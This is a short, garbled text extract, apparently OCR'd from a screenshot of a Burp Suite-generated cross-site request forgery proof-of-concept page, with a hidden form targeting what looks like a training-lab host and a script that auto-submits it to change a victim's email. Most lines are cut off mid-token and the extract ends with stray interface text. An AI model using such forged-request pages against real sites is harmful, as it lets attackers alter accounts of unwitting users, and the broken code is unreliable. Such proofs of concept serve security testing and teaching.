 CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suit
3 <body>
4 <script>history.pushState('', '', '/')
5 <form action="
https://target-ac5b1f6d1e3eefbf812c17d60
6 <input type="hidden" name="email"
7 <input type="submit" value="Submi
8 </form>
9 <script>
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
? Search...
Regenerate